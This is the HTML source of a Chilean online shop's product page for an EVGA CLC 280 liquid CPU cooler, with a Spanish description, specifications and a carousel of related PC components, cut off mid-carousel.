						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.900</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;16.900.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.900</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;15.900.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://megabits.cl/tienda/?filter_marcas=evga">
				<picture class="wd-lazy-blur" title="EVGA">
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/04/evga.png.webp" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg"/>
<img src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2021/04/evga.png" alt="EVGA"/>
</picture>
			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.900</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Solución de refrigeración todo en uno que es completamente autónoma. Sin llenado, sin tubos personalizados, sin mantenimiento. Simplemente conéctelo y juegue.</p>
</div>
					<p class="stock out-of-stock wd-style-default">Agotado</p>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				1583			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://megabits.cl/product-category/componentes-pc/" rel="tag">Componentes PC</a><span class="meta-sep">,</span> <a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" rel="tag">Refrigeración</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Fcomponentes-pc%2Frefrigeracion%2Fenfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fmegabits.cl%2Ftienda%2Fcomponentes-pc%2Frefrigeracion%2Fenfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Descripción									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Información adicional									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Envíos									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Descripción							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Evga Refrigeracion Liquida Clc 280 Cooler 400-HY-CL28-V1<br />
Características<br />
Características Claves</p>
<p>Solución de refrigeración todo en uno que es completamente autónoma. Sin llenado, sin tubos personalizados, sin mantenimiento. Simplemente conéctelo y juegue.<br />
El radiador integrado ayuda a disipar el calor y mantienen la CPU lo más fría posible. El ventilador también se puede cambiar o personalizar.<br />
Compatible con los sockets Intel y AMD actuales y futuros. La base de cobre proporciona la máxima transferencia de calor.<br />
El sistema de cableado inteligente y los tubos con mangas hacen que este sea más elegante sin los cables desordenados.<br />
Los cojinetes de teflón nano en los ventiladores reducen el ruido y aumentan la vida útil, mientras que la carcasa curva mejora el flujo de aire a través del radiador para limitar la vibración y el ruido.<br />
Los ventiladores controlados de forma variable permiten una velocidad dinámica del ventilador basada en la temperatura de la CPU, y la eficiencia de refrigeración por agua significa que los ventiladores pueden funcionar a una velocidad más baja para reducir el ruido.<br />
Creado para el Rendimiento</p>
<p>Un nuevo bloque de enfriamiento ofrece flujo mejorado y una mejor superficie de transferencia de calor para tener mayor eficiencia de enfriamiento.<br />
Sincronízalo con tu tarjeta EVGA GeForce GTX.*</p>
<p>Conecta tu EVGA CLC Cooler con tarjetas graficas seleccionadas de EVGA, y organiza la iluminación de ambos desde el software. ¡Un botón controla ambos LEDs RGB! Los perfiles de color incluso se guardan en el Firmware.<br />
Disponible en tarjetas graficas seleccionadas.<br />
Tubería Mallada</p>
<p>Tubería 100% mallada desde el radiador hasta el bloque de CPU.<br />
Nuevos Ventiladores EVGA</p>
<p>Estos ventiladores están creados para mejor enfriamiento y menor ruido. El housing curvo reduce los niveles de ruido y el diseño único de las aspas ofrece un increíble rendimiento. Los rodamientos de Nano Teflón aseguran una vida larga.<br />
Control de Flujo EVGA</p>
<p>Estos ventiladores están creados para mejor enfriamiento y menor ruido. El housing curvo reduce los niveles de ruido y el diseño único de las aspas ofrece un increíble rendimiento. Los rodamientos de Nano Teflón aseguran una vida larga.<br />
Velocidad de Bomba y Ventiladores Ajustable</p>
<p>Establece una velocidad personalizada de bomba y ventiladores para ajustar a detalle tu sistema para tener el mejor rendimiento, o la operación mas silenciosa.<br />
Especificaciones<br />
Utilizar con<br />
Procesador / Ventilador : Si<br />
Radiador : Si<br />
Nivel de ruido del ventilador (mín.) : 16 dB<br />
Nivel de ruido del ventilador (máx.) : 39,8 dB<br />
Número de ventiladores : 2 Ventilador(es)<br />
Velocidad del ventilador (min) : 600 RPM<br />
Velocidad de ventilador (max) : 2200 RPM<br />
Máximo flujo de aire : 113,5 cfm<br />
Sockets de procesador soportados : Socket AM2, Socket AM3, Socket FM1, Socket FM2, LGA 1151,(Socket H4), LGA 2011-v3 (Socket R)LGA 1150 (Socket H3), LGA 1151 (Socket H4), LGA 1155 (Socket H2), LGA 1156 (Socket H), LGA 1366 (Socket B), LGA 2011 (Socket R), LGA 2011-v3 (Socket R), LGA 2066, Socket AM2, Socket AM3, Socket AM4, Socket FM1, Socket FM2, Socket TR4<br />
Material de bloque de agua : Cobre<br />
Material de radiador : Aluminio<br />
Color del producto : Negro<br />
Diámetro de ventilador : 24 cm<br />
Grosor de ventilador : 2,5 cm<br />
Ancho de radiador : 13,9 cm<br />
Profundidad de radiador : 31,2 cm<br />
Altura de radiador : 2,7 cm<br />
Profundidad : 27 mm<br />
Es refrigeracion liquida : Si </p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Información adicional							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Marcas					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>EVGA</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Envíos							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-857" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Productos relacionados</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21625 status-publish last instock product_cat-componentes-pc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="21625">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/componentes-pc/adaptador-bluetooth-5-3-nano-mercusys-ma530/" class="product-image-link" tabindex="-1" aria-label="Adaptador Bluetooth 5.3 Nano Mercusys MA530 | Megabits">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2025/08/MA530_UN_1.0_01_normal20240327072400-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2025/08/MA530_UN_1.0_01_normal20240327072400-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2025/08/MA530_UN_1.0_01_normal20240327072400.jpg.avif 590w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2025/08/MA530_UN_1.0_01_normal20240327072400-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2025/08/MA530_UN_1.0_01_normal20240327072400-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2025/08/MA530_UN_1.0_01_normal20240327072400-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2025/08/MA530_UN_1.0_01_normal20240327072400.jpg 590w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/componentes-pc/adaptador-bluetooth-5-3-nano-mercusys-ma530/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21625"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/componentes-pc/adaptador-bluetooth-5-3-nano-mercusys-ma530/">Adaptador Bluetooth 5.3 Nano Mercusys MA530 | Megabits</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/?add-to-cart=21625" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21625" data-product_sku="2867" aria-label="Agregar al carrito: &ldquo;Adaptador Bluetooth 5.3 Nano Mercusys MA530 | Megabits&rdquo;" rel="nofollow" data-success_message="&ldquo;Adaptador Bluetooth 5.3 Nano Mercusys MA530 | Megabits&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21625" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-4308 status-publish first instock product_cat-componentes-pc product_cat-fuentes-de-poder product_tag-atx product_tag-fuente-de-poder has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4308">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/componentes-pc/fuentes-de-poder/fuente-de-poder-atx-650w-utek/" class="product-image-link" tabindex="-1" aria-label="Fuente de poder ATX 650W UTEK">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650.jpg.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650.jpg.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650.jpg 600w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4.jpg.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4.jpg.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/07/fuente-de-poder-atx-650w-ut-atx650-4.jpg 600w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/componentes-pc/fuentes-de-poder/fuente-de-poder-atx-650w-utek/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4308"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/componentes-pc/fuentes-de-poder/fuente-de-poder-atx-650w-utek/">Fuente de poder ATX 650W UTEK</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/?add-to-cart=4308" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4308" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4308" data-product_sku="569" aria-label="Agregar al carrito: &ldquo;Fuente de poder ATX 650W UTEK&rdquo;" rel="nofollow" data-success_message="&ldquo;Fuente de poder ATX 650W UTEK&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4308" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10137 status-publish last instock product_cat-componentes-pc product_cat-fuentes-de-poder product_cat-gamers-video-juegos product_cat-hardware-gamer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10137">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/fuente-de-poder-redragon-600w-80-plus-bronze-gc-ps002/" class="product-image-link" tabindex="-1" aria-label="Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-600x600.png.avif 600w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-1024x1024.png.avif 1024w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-768x768.png.avif 768w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6.png.avif 1280w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-600x600.png.webp 600w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-1024x1024.png.webp 1024w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-768x768.png.webp 768w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6.png.webp 1280w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-6-300x300.png 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-150x150.png 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-600x600.png 600w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-1024x1024.png 1024w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6-768x768.png 768w, https://megabits.cl/wp-content/uploads/2021/08/PS002-6.png 1280w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1.png.avif 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1.png.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-300x300.png 300w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1-150x150.png 150w, https://megabits.cl/wp-content/uploads/2021/08/PS002-4-600x600-1.png 600w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/fuente-de-poder-redragon-600w-80-plus-bronze-gc-ps002/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10137"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/gamers-video-juegos/hardware-gamer/fuente-de-poder-redragon-600w-80-plus-bronze-gc-ps002/">Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/?add-to-cart=10137" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10137" data-product_sku="1131" aria-label="Agregar al carrito: &ldquo;Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002&rdquo;" rel="nofollow" data-success_message="&ldquo;Fuente de poder Redragon 600W 80 PLUS BRONZE GC-PS002&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10137" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22230 status-publish first instock product_cat-componentes-pc product_cat-gabinetes product_cat-gamers-video-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="22230">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-xtech-phobos-atx-mid-tower-xt-gmr4/" class="product-image-link" tabindex="-1" aria-label="Gabinete Xtech Phobos ATX Mid Tower XT-GMR4">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512.jpg.avif 512w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512.jpg 512w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-xtech-phobos-atx-mid-tower-xt-gmr4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22230"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-xtech-phobos-atx-mid-tower-xt-gmr4/">Gabinete Xtech Phobos ATX Mid Tower XT-GMR4</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/?add-to-cart=22230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22230" data-product_sku="3039" aria-label="Agregar al carrito: &ldquo;Gabinete Xtech Phobos ATX Mid Tower XT-GMR4&rdquo;" rel="nofollow" data-success_message="&ldquo;Gabinete Xtech Phobos ATX Mid Tower XT-GMR4&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22230" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15530 status-publish last instock product_cat-componentes-pc product_cat-memorias-ram product_cat-notebook-ram has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15530">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/componentes-pc/memorias-ram/notebook-ram/memoria-ram-ddr3l-8gb-1600mhz-kingston-so-dimm/" class="product-image-link" tabindex="-1" aria-label="Memoria Ram DDR3L 8GB 1600Mhz Kingston SO-DIMM">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
